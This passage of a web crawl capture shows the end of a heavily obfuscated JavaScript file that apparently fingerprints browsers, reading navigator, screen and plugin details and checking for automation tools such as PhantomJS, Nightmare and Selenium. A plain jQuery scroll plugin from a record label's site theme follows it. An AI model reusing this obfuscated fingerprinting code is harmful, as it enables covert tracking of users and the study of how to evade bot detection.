'\x23\x50\x7a\x40')](_0x158f6d,null)){_0x69a92b[_0x69a92b[_0x10ea('0xfb', '\x21\x2a\x4e\x74')]]=_0x329595[_0x10ea('0xfc', '\x53\x76\x4d\x78')](_0xfa9647,_0x10ea('0xfd', '\x66\x52\x59\x6c'));break;}}catch(_0x4edba5){_0x69a92b[_0x69a92b[_0x10ea('0xfe', '\x30\x6c\x35\x4a')]]=_0x329595[_0x10ea('0xff', '\x56\x59\x69\x6a')](_0xfa9647,_0x10ea('0x100', '\x21\x51\x59\x62'));break;}continue;case'\x33':for(var _0x32b0c7=0x0;_0x329595[_0x10ea('0x101', '\x6b\x77\x70\x55')](_0x32b0c7,_0x1e4f44[_0x10ea('0xf7', '\x21\x6d\x54\x55')][_0x10ea('0x80', '\x79\x5a\x70\x65')]);_0x32b0c7++){var _0x25b8b5=_0x10ea('0x102', '\x32\x49\x62\x37')[_0x10ea('0x103', '\x21\x2a\x4e\x74')]('\x7c'),_0x12cd20=0x0;while(!![]){switch(_0x25b8b5[_0x12cd20++]){case'\x30':if(_0x329595[_0x10ea('0x104', '\x4e\x75\x6a\x34')](typeof _0x1e4f44[_0x10ea('0x105', '\x2a\x4c\x38\x30')][_0x32b0c7],_0x10ea('0x106', '\x5e\x74\x70\x32'))){_0x69a92b[_0x69a92b[_0x10ea('0x107', '\x21\x51\x59\x62')]]=_0x329595[_0x10ea('0x108', '\x30\x6c\x35\x4a')](_0xfa9647,_0x10ea('0x109', '\x29\x47\x55\x66'));break;}continue;case'\x31':var _0xe3f63e=_0x10ea('0x10a', '\x50\x78\x45\x5b');continue;case'\x32':if(typeof _0x3de540===_0x10ea('0x10b', '\x5d\x66\x7a\x70')){_0xe3f63e=_0x10ea('0x10c', '\x76\x43\x21\x28');}else if(_0x329595[_0x10ea('0x10d', '\x51\x58\x57\x61')](_0x3de540[_0x10ea('0x10e', '\x39\x6b\x70\x44')]('\x2e')[_0x10ea('0x72', '\x5a\x45\x37\x66')],0x1)){_0xe3f63e=_0x3de540[_0x10ea('0x87', '\x45\x5d\x36\x6d')]('\x2e')[_0x10ea('0x10f', '\x56\x59\x69\x6a')]();}continue;case'\x33':if(_0x329595[_0x10ea('0x110', '\x21\x51\x59\x62')](_0x226714[_0x10ea('0x111', '\x29\x64\x39\x6c')](_0xe3f63e),0x0)){_0x226714[_0x10ea('0x73', '\x2a\x4c\x38\x30')](_0xe3f63e);}continue;case'\x34':var _0x3de540=_0x1e4f44[_0x10ea('0x112', '\x4d\x79\x70\x42')][_0x32b0c7][_0x10ea('0x113', '\x21\x2a\x4e\x74')];continue;}break;}}continue;case'\x34':try{_0x32b0c7=_0x226714[_0x10ea('0x114', '\x54\x64\x33\x21')]('\x69');}catch(_0x21f7b0){_0x69a92b[_0x69a92b[_0x10ea('0x37', '\x41\x5a\x54\x5a')]]=_0x329595[_0x10ea('0x115', '\x21\x2a\x4e\x74')](_0xfa9647,_0x10ea('0x116', '\x2a\x4c\x38\x30'));break;}continue;}break;}}catch(_0x24fb2c){_0x69a92b[_0x69a92b[_0x10ea('0x117', '\x4d\x79\x70\x42')]]=_0x329595[_0x10ea('0x118', '\x47\x2a\x24\x6f')](_0xfa9647,_0x329595[_0x10ea('0x119', '\x69\x67\x30\x44')](_0x10ea('0x11a', '\x42\x28\x53\x6a'),_0x24fb2c));}break;case _0x10ea('0x11b', '\x44\x38\x6f\x35'):if(_0x329595[_0x10ea('0x11c', '\x52\x68\x31\x52')](_0x43931d,_0x10ea('0x11d', '\x52\x68\x31\x52'))){try{var _0x38fcef='';var _0x1670df=navigator[_0x10ea('0x11e', '\x5a\x45\x37\x66')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x10ea('0x11f', '\x56\x59\x69\x6a')](_0x1670df)){_0x38fcef=_0x10ea('0x120', '\x25\x68\x73\x71');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x10ea('0x121', '\x29\x64\x39\x6c')](_0x1670df)){_0x38fcef=_0x10ea('0x122', '\x56\x59\x69\x6a');}else{_0x38fcef=_0x10ea('0x123', '\x29\x64\x39\x6c');}_0x69a92b[_0x69a92b[_0x10ea('0x124', '\x4b\x74\x72\x44')]]=_0x329595[_0x10ea('0x125', '\x2a\x4c\x38\x30')](_0xfa9647,_0x329595[_0x10ea('0x126', '\x56\x59\x69\x6a')](_0x329595[_0x10ea('0x127', '\x38\x31\x5e\x33')](_0x43931d,'\x3d'),_0x38fcef));}catch(_0x10aa48){_0x69a92b[_0x69a92b[_0x10ea('0x3f', '\x66\x52\x59\x6c')]]=_0x329595[_0x10ea('0x128', '\x45\x5d\x36\x6d')](_0xfa9647,_0x329595[_0x10ea('0x129', '\x5d\x66\x7a\x70')](_0x43931d,_0x10ea('0x12a', '\x6d\x23\x4f\x6a'))+_0x10aa48[_0x10ea('0x12b', '\x79\x5a\x70\x65')]());}}break;}_0x329595[_0x10ea('0x12c', '\x62\x24\x6d\x7a')](_0x1cc0e8);}continue;case'\x37':var _0x69a92b=new Array();continue;case'\x38':for(var _0x36b95a=0x6;_0x329595[_0x10ea('0x12d', '\x21\x2a\x4e\x74')](_0x36b95a,_0x3d9721[_0x10ea('0x12e', '\x78\x54\x2a\x33')]);_0x36b95a++){_0x5485f4+=_0x3d9721[_0x36b95a];}continue;}break;}}var _0x350385=[[_0x10ea('0x12f', '\x25\x63\x4a\x51'),_0x10ea('0x130', '\x4d\x79\x70\x42'),function(){return navigator;}],[_0x10ea('0x131', '\x44\x75\x6c\x47'),_0x10ea('0x132', '\x36\x35\x66\x6a'),function(){return navigator[_0x10ea('0x133', '\x4a\x78\x74\x6f')];}],[_0x10ea('0x134', '\x52\x68\x31\x52'),_0x10ea('0x135', '\x32\x49\x62\x37'),function(){return navigator[_0x10ea('0x136', '\x38\x62\x40\x50')];}],[_0x10ea('0x137', '\x50\x78\x45\x5b'),_0x10ea('0x138', '\x69\x67\x30\x44'),function(){return _0x361858[_0x10ea('0x139', '\x50\x78\x45\x5b')](navigator[_0x10ea('0x13a', '\x47\x2a\x24\x6f')][_0x10ea('0xfb', '\x21\x2a\x4e\x74')],0x0);}],[_0x10ea('0x13b', '\x4d\x79\x70\x42'),_0x10ea('0x13c', '\x71\x5e\x58\x29'),function(){return navigator[_0x10ea('0x13d', '\x51\x58\x57\x61')];}],[_0x10ea('0x13e', '\x4e\x75\x6a\x34'),_0x10ea('0x13f', '\x44\x75\x6c\x47'),function(){return navigator[_0x10ea('0x140', '\x4e\x75\x6a\x34')];}],[_0x10ea('0x141', '\x23\x50\x7a\x40'),_0x10ea('0x142', '\x29\x47\x55\x66'),function(){}],[_0x10ea('0x143', '\x65\x55\x78\x53'),_0x10ea('0x144', '\x51\x58\x57\x61'),function(){var _0xc7579a=ActiveXObject;return _0xc7579a;}],[_0x10ea('0x145', '\x5a\x45\x37\x66'),_0x10ea('0x146', '\x23\x50\x7a\x40'),function(){var _0x1adba1=webkitURL;return _0x1adba1;}],[_0x10ea('0x147', '\x54\x64\x33\x21'),_0x10ea('0x148', '\x5d\x66\x7a\x70'),function(){var _0x52f22c=_phantom;return _0x52f22c;}],[_0x10ea('0x149', '\x45\x5d\x36\x6d'),_0x10ea('0x14a', '\x21\x6d\x54\x55'),function(){var _0x26076e=callPhantom;return _0x26076e;}],[_0x10ea('0x14b', '\x62\x24\x6d\x7a'),_0x10ea('0x14c', '\x21\x51\x59\x62'),function(){var _0x311054=chrome;return _0x311054;}],[_0x10ea('0x14d', '\x79\x5a\x70\x65'),_0x10ea('0x14e', '\x21\x2a\x4e\x74'),function(){var _0x297dad=yandex;return _0x297dad;}],[_0x10ea('0x14f', '\x62\x6f\x48\x54'),_0x10ea('0xc8', '\x40\x4a\x33\x5e'),function(){var _0x4c17d8=opera;return _0x4c17d8;}],[_0x10ea('0x150', '\x4e\x75\x6a\x34'),_0x10ea('0x151', '\x78\x54\x2a\x33'),function(){var _0x153d26=opr;return _0x153d26;}],[_0x10ea('0x152', '\x30\x6c\x35\x4a'),_0x10ea('0x153', '\x4e\x75\x6a\x34'),function(){var _0x16bd23=safari;return _0x16bd23;}],[_0x10ea('0x154', '\x4b\x74\x72\x44'),_0x10ea('0x155', '\x32\x49\x62\x37'),function(){var _0x4a83f0=awesomium;return _0x4a83f0;}],[_0x10ea('0x156', '\x5d\x66\x7a\x70'),_0x10ea('0x157', '\x79\x5a\x70\x65'),function(){var _0x2b3c7e=puffinDevice;return _0x2b3c7e;}],[_0x10ea('0x158', '\x71\x5e\x58\x29'),_0x10ea('0x151', '\x78\x54\x2a\x33'),function(){var _0x2b96e4=__nightmare;return _0x2b96e4;}],[_0x10ea('0x159', '\x4b\x74\x72\x44'),_0x10ea('0x15a', '\x53\x76\x4d\x78'),function(){var _0xa33a2f=domAutomation;return _0xa33a2f;}],[_0x10ea('0x15b', '\x50\x78\x45\x5b'),_0x10ea('0x15c', '\x4b\x74\x72\x44'),function(){var _0x56061c=domAutomationController;return _0x56061c;}],[_0x10ea('0x15d', '\x4d\x79\x70\x42'),_0x10ea('0x15e', '\x25\x68\x73\x71'),function(){var _0x56e1f0=_Selenium_IDE_Recorder;return _0x56e1f0;}],[_0x10ea('0x15f', '\x50\x78\x45\x5b'),_0x10ea('0x155', '\x32\x49\x62\x37'),function(){return document[_0x10ea('0x160', '\x5a\x45\x37\x66')];}],[_0x10ea('0x161', '\x32\x49\x62\x37'),_0x10ea('0x162', '\x2a\x4c\x38\x30'),function(){return document[_0x10ea('0x163', '\x36\x35\x66\x6a')];}],[_0x10ea('0x164', '\x30\x6c\x35\x4a'),_0x10ea('0x165', '\x56\x59\x69\x6a'),function(){return process[_0x10ea('0x166', '\x78\x54\x2a\x33')];}],[_0x10ea('0x167', '\x47\x2a\x24\x6f'),_0x10ea('0x168', '\x62\x6f\x48\x54'),function(){return global[_0x10ea('0x169', '\x4b\x74\x72\x44')];}],[_0x10ea('0x16a', '\x71\x5e\x58\x29'),_0x10ea('0x16b', '\x5a\x45\x37\x66'),function(){return global[_0x10ea('0x16c', '\x71\x5e\x58\x29')];}],[_0x10ea('0x16d', '\x56\x59\x69\x6a'),_0x10ea('0x16e', '\x44\x75\x6c\x47'),function(){return WebAssembly;}],[_0x10ea('0x16f', '\x39\x6b\x70\x44'),_0x10ea('0x162', '\x2a\x4c\x38\x30'),function(){return _0x361858[_0x10ea('0x170', '\x62\x6f\x48\x54')](require,'\x66\x73');}],[_0x10ea('0x171', '\x47\x2a\x24\x6f'),_0x10ea('0x172', '\x5d\x66\x7a\x70'),function(){return _0x361858[_0x10ea('0x173', '\x5a\x45\x37\x66')](globalThis,global);}],[_0x10ea('0x174', '\x41\x5a\x54\x5a'),_0x10ea('0x175', '\x65\x55\x78\x53'),function(){return window[_0x10ea('0x7c', '\x40\x4a\x33\x5e')]();}],[_0x10ea('0x176', '\x5d\x66\x7a\x70'),_0x10ea('0x177', '\x62\x24\x6d\x7a'),function(){return navigator[_0x10ea('0x178', '\x5a\x45\x37\x66')];}],[_0x10ea('0x179', '\x44\x38\x6f\x35'),_0x10ea('0x17a', '\x41\x5a\x54\x5a'),function(){return navigator[_0x10ea('0x17b', '\x32\x49\x62\x37')];}],[_0x10ea('0x17c', '\x4d\x79\x70\x42'),_0x10ea('0x17d', '\x50\x78\x45\x5b'),function(){return navigator[_0x10ea('0x17e', '\x44\x75\x6c\x47')];}],[_0x10ea('0x17f', '\x54\x64\x33\x21'),_0x10ea('0x180', '\x21\x51\x59\x62'),function(){return _0x361858[_0x10ea('0x181', '\x44\x75\x6c\x47')](navigator[_0x10ea('0x182', '\x47\x2a\x24\x6f')],'\x43');}],[_0x10ea('0x183', '\x76\x43\x21\x28'),_0x10ea('0x184', '\x5e\x74\x70\x32'),function(){window[_0x10ea('0x185', '\x52\x68\x31\x52')]=Object[_0x10ea('0x186', '\x21\x2a\x4e\x74')](window);return window[_0x10ea('0x187', '\x65\x55\x78\x53')][_0x10ea('0x188', '\x69\x67\x30\x44')];}],[_0x10ea('0x189', '\x41\x5a\x54\x5a'),_0x10ea('0x18a', '\x41\x5a\x54\x5a'),function(){return window[_0x10ea('0x18b', '\x76\x43\x21\x28')]==0x0;}],[_0x10ea('0x18c', '\x38\x31\x5e\x33'),_0x10ea('0x18d', '\x38\x62\x40\x50'),function(){return _0x361858[_0x10ea('0x18e', '\x30\x6c\x35\x4a')](window[_0x10ea('0x18f', '\x47\x2a\x24\x6f')],0x0);}],[_0x10ea('0x190', '\x71\x5e\x58\x29'),_0x10ea('0x177', '\x62\x24\x6d\x7a'),function(){return window[_0x10ea('0x191', '\x25\x68\x73\x71')];}],[_0x10ea('0x192', '\x21\x6d\x54\x55'),_0x10ea('0x193', '\x38\x31\x5e\x33'),function(){return window[_0x10ea('0x194', '\x25\x68\x73\x71')][_0x10ea('0x195', '\x23\x79\x5e\x7a')]();}],[_0x10ea('0x196', '\x4a\x78\x74\x6f'),_0x10ea('0x184', '\x5e\x74\x70\x32'),function(){return _0x361858[_0x10ea('0x197', '\x38\x31\x5e\x33')](Boolean,_0x361858[_0x10ea('0x198', '\x36\x35\x66\x6a')](typeof process,_0x10ea('0x199', '\x23\x50\x7a\x40'))&&process[_0x10ea('0x19a', '\x51\x58\x57\x61')]&&process[_0x10ea('0x19b', '\x5e\x70\x4c\x74')][_0x10ea('0x19c', '\x21\x6d\x54\x55')]);}],[_0x10ea('0x19d', '\x40\x4a\x33\x5e'),_0x10ea('0xd7', '\x40\x4a\x33\x5e'),function(){return document[_0x10ea('0x19e', '\x44\x75\x6c\x47')];}],[_0x10ea('0x19f', '\x41\x5a\x54\x5a'),_0x10ea('0x13f', '\x44\x75\x6c\x47'),function(){return eval[_0x10ea('0x1a0', '\x54\x64\x33\x21')]()[_0x10ea('0x54', '\x25\x63\x4a\x51')];}],[_0x10ea('0x1a1', '\x6b\x77\x70\x55'),_0x10ea('0x1a2', '\x2a\x4c\x38\x30'),function(){return navigator[_0x10ea('0x1a3', '\x25\x63\x4a\x51')][_0x10ea('0x1a4', '\x29\x64\x39\x6c')];}],[_0x10ea('0x1a5', '\x72\x21\x34\x43'),_0x10ea('0x1a6', '\x4e\x75\x6a\x34'),function(){return deviceType;}],[_0x10ea('0x1a7', '\x2a\x4c\x38\x30'),_0x10ea('0x1a8', '\x62\x6f\x48\x54'),function(){return screen[_0x10ea('0x1a9', '\x21\x6d\x54\x55')];}],[_0x10ea('0x1aa', '\x45\x5d\x36\x6d'),_0x10ea('0x1ab', '\x21\x6d\x54\x55'),function(){return screen[_0x10ea('0x1ac', '\x4e\x75\x6a\x34')];}],[_0x10ea('0x1ad', '\x62\x24\x6d\x7a'),_0x10ea('0x1ae', '\x76\x43\x21\x28'),function(){var _0x5bac56=eoapi;return _0x5bac56;}],[_0x10ea('0x1af', '\x21\x6d\x54\x55'),_0x10ea('0x1b0', '\x6d\x23\x4f\x6a'),function(){var _0x37bb5f=eoapi_VerifyThis;return _0x37bb5f;}],[_0x10ea('0x1b1', '\x6b\x77\x70\x55'),_0x10ea('0xc8', '\x40\x4a\x33\x5e'),function(){var _0x2bf5f6=eoapi_extInvoke;return _0x2bf5f6;}],[_0x10ea('0x1b2', '\x5e\x70\x4c\x74'),_0x10ea('0x153', '\x4e\x75\x6a\x34'),function(){var _0x3ddb5f=eoWebBrowserDispatcher;return _0x3ddb5f;}],[_0x10ea('0x1b3', '\x4e\x23\x40\x23'),_0x10ea('0x1b4', '\x29\x47\x55\x66'),function(){return window[_0x10ea('0x1b5', '\x6d\x23\x4f\x6a')];}],[_0x10ea('0x1b6', '\x32\x49\x62\x37'),_0x10ea('0x1b7', '\x39\x6b\x70\x44'),function(){return _0x361858[_0x10ea('0x1b8', '\x42\x28\x53\x6a')](navigator[_0x10ea('0x1b9', '\x4d\x79\x70\x42')][_0x10ea('0xe0', '\x44\x38\x6f\x35')],0x2);}],[_0x10ea('0x1ba', '\x25\x68\x73\x71'),_0x10ea('0x1bb', '\x51\x58\x57\x61'),function(){return _0x361858[_0x10ea('0x1bc', '\x79\x5a\x70\x65')](navigator[_0x10ea('0x1bd', '\x32\x49\x62\x37')][_0x10ea('0x3d', '\x44\x75\x6c\x47')],0x2);}],[_0x10ea('0x1be', '\x23\x79\x5e\x7a'),_0x10ea('0x14a', '\x21\x6d\x54\x55'),function(){return window[_0x10ea('0x1bf', '\x53\x76\x4d\x78')];}],[_0x10ea('0x1c0', '\x4e\x75\x6a\x34'),_0x10ea('0x1c1', '\x47\x2a\x24\x6f'),function(){return navigator[_0x10ea('0x1c2', '\x54\x64\x33\x21')][_0x10ea('0x1c3', '\x23\x50\x7a\x40')][0x0][_0x10ea('0x1c4', '\x44\x38\x6f\x35')];}],[_0x10ea('0x1c5', '\x72\x21\x34\x43'),_0x10ea('0x1a2', '\x2a\x4c\x38\x30'),function(){return navigator[_0x10ea('0x1c6', '\x2a\x4c\x38\x30')][_0x10ea('0x1c7', '\x62\x24\x6d\x7a')][0x1][_0x10ea('0x1c8', '\x44\x75\x6c\x47')];}],[_0x10ea('0x1c9', '\x5a\x45\x37\x66'),_0x10ea('0x13f', '\x44\x75\x6c\x47'),function(){return navigator[_0x10ea('0x1ca', '\x56\x59\x69\x6a')][_0x10ea('0x1cb', '\x4b\x74\x72\x44')][0x2][_0x10ea('0x1cc', '\x21\x2a\x4e\x74')];}],[_0x10ea('0x1cd', '\x72\x21\x34\x43'),_0x10ea('0xc8', '\x40\x4a\x33\x5e'),function(){return navigator[_0x10ea('0x1ce', '\x76\x43\x21\x28')][_0x10ea('0x1cf', '\x29\x64\x39\x6c')];}],[_0x10ea('0x1d0', '\x25\x68\x73\x71'),_0x10ea('0x1d1', '\x66\x52\x59\x6c'),function(){return navigator[_0x10ea('0x1d2', '\x50\x78\x45\x5b')];}],[_0x10ea('0x1d3', '\x42\x28\x53\x6a'),_0x10ea('0x1d4', '\x42\x28\x53\x6a'),function(){return navigator[_0x10ea('0x1d5', '\x62\x24\x6d\x7a')][_0x10ea('0x1d6', '\x5e\x74\x70\x32')];}],[_0x10ea('0x1d7', '\x71\x5e\x58\x29'),_0x10ea('0x1ab', '\x21\x6d\x54\x55'),function(){return navigator[_0x10ea('0x1d8', '\x4d\x79\x70\x42')][_0x10ea('0x1d9', '\x45\x5d\x36\x6d')];}]];try{if(_0x263e3b){try{_0xbf5028[_0x10ea('0x1da', '\x21\x2a\x4e\x74')]=_0x35830b(_0x263e3b);}catch(_0x38d522){}}if(!_0x3256a5[_0x10ea('0x1db', '\x5a\x45\x37\x66')])_0x3256a5[_0x10ea('0x1dc', '\x76\x43\x21\x28')]=_0x528810;_0x361858[_0x10ea('0x1dd', '\x41\x5a\x54\x5a')](_0x1cc0e8);var _0x2d3a50=_0x10ea('0x1de', '\x4a\x78\x74\x6f');_0x350385[_0x10ea('0x73', '\x2a\x4c\x38\x30')]([_0x361858[_0x10ea('0x1df', '\x5d\x66\x7a\x70')](_0x361858[_0x10ea('0x1e0', '\x29\x47\x55\x66')](_0x361858[_0x10ea('0x1e1', '\x38\x31\x5e\x33')]('\x27',_0x2d3a50),'\x27'),_0x10ea('0x1e2', '\x69\x67\x30\x44')),_0x10ea('0x1e3', '\x25\x63\x4a\x51'),function(){return _0x2d3a50[_0x10ea('0x1e4', '\x25\x63\x4a\x51')]();}]);var _0x169dec=_0x10ea('0x1e5', '\x4e\x75\x6a\x34');var _0x5403b0=_0x169dec[_0x10ea('0x1e6', '\x65\x55\x78\x53')](0x0,0x1);var _0x44926b=_0x169dec[_0x10ea('0x1e7', '\x78\x54\x2a\x33')](0x1);_0x361858[_0x10ea('0x1e8', '\x53\x76\x4d\x78')](_0x40c4cd,_0x361858[_0x10ea('0x1e9', '\x25\x68\x73\x71')](_0x3cbb0b,_0x350385));if(_0x3a56ad){_0x350385[_0x10ea('0x1ea', '\x62\x6f\x48\x54')]([_0x3a56ad,_0x10ea('0x1a2', '\x2a\x4c\x38\x30')]);_0x361858[_0x10ea('0x1eb', '\x71\x5e\x58\x29')](_0x40c4cd,_0x361858[_0x10ea('0x1ec', '\x29\x47\x55\x66')](_0x3cbb0b,_0x350385));}_0xbdfc6f[_0x10ea('0x1ed', '\x52\x68\x31\x52')](_0x10ea('0x1ee', '\x6d\x23\x4f\x6a'))[_0x10ea('0x1ef', '\x44\x75\x6c\x47')]=_0x361858[_0x10ea('0x1f0', '\x50\x78\x45\x5b')](_0x10ea('0x1f1', '\x4e\x23\x40\x23'),_0x3256a5[_0x10ea('0x1f2', '\x78\x54\x2a\x33')][_0x10ea('0x1f3', '\x4a\x78\x74\x6f')]());}catch(_0x1e46f9){_0xbdfc6f[_0x10ea('0x1f4', '\x65\x55\x78\x53')](_0x10ea('0x1f5', '\x71\x5e\x58\x29'))[_0x10ea('0x1f6', '\x72\x21\x34\x43')]=_0x361858[_0x10ea('0x1f7', '\x29\x64\x39\x6c')](_0x10ea('0x1f8', '\x66\x52\x59\x6c'),_0x3256a5[_0x10ea('0x1f9', '\x66\x52\x59\x6c')](_0x1e46f9[_0x10ea('0x1fa', '\x25\x68\x73\x71')]));}finally{if(_0x263e3b)_0xbf5028[_0x10ea('0x1fb', '\x40\x4a\x33\x5e')]=_0x263e3b;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.bluenote.com/wp-content/themes/bluenote_bluenote/files/js/jquery.scroll.min.js?ver=1.0
body_size: 296
content:
/* =================================
* jQuery scroll v1.0 / Copyright © 2014 Spab Rice
* All rights reserved.
================================= */
var originalheaderheight=jQuery("header").height();jQuery(window).load(function(e){function i(){var e="";var t="";jQuery("#main-nav > ul > li").each(function(e){var n=jQuery(this).find("a").attr("href");var r=jQuery(this).find("a").attr("data-target");if(n.charAt(0)=="#"){r=n}if(jQuery(r).length>0&&jQuery(r).position().top-originalheaderheight<=jQuery(document).scrollTop()){t=r}});if(t){var n=jQuery(t).visible(true)}if(n){jQuery("#main-nav > ul > li, #menu-controls > ul > li").removeClass("current-menu-item");jQuery('#main-nav > ul > li a[href="'+t+'"], #menu-controls > ul > li a[href="'+t+'"]').parent("li").addClass("current-menu-item")}else{jQuery("#main-nav > ul > li, #menu-controls > ul > li").removeClass("current-menu-item")}}var t=59;var n=1e3;var r="#"+jQuery(".page-body section:first-child").attr("id");if(jQuery(".fixed-header").length<1){t=-1}jQuery("body").on("click",".scroll-to",function(){var e=jQuery(this).attr("href");var i=jQuery(this).attr("data-target");if(e.charAt(0)=="#"){i=e}if(jQuery(i).length>0){if(e==r){jQuery("html,body").animate({scrollTop:0},n,"easeInOutQuart")}else{jQuery("html,body").animate({scrollTop:jQuery(i).offset().top-t},n,"easeInOutQuart")}return false}});i();jQuery(window).scroll(function(){i()})})